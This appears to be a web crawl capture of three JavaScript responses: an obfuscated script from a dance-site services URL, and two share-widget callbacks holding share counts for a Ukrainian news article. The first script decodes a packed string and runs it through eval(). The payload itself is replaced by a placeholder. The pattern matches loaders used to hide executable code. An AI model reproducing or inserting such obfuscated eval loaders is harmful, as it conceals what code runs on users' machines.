

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"UhPwOkQLX",48,6,31))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0MjgxMzQ2Mi16YWx5YWd0aS1uYS1kbm8tdi1tb3Nrb3Zza2l5LWxpa2FybmktbmFzaGNoby10c2UtdnRpa2FjaHUtc2ltdWx5YW50b3ZpLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769137312299271
body_size: 346
content:
callback__utl_cb_share_1769137312299271([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"fb":2,"tw":2,"vb":1,"tm":1,"ok":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1542813462-zalyagti-na-dno-v-moskovskiy-likarni-nashcho-tse-vtikachu-simulyantovi.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1542813462-zalyagti-na-dno-v-moskovskiy-likarni-nashcho-tse-vtikachu-simulyantovi.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176913731143133
body_size: 395
content:
cb__utl_cb_share_176913731143133('1ea92d09c43527572b24fe052f11127b');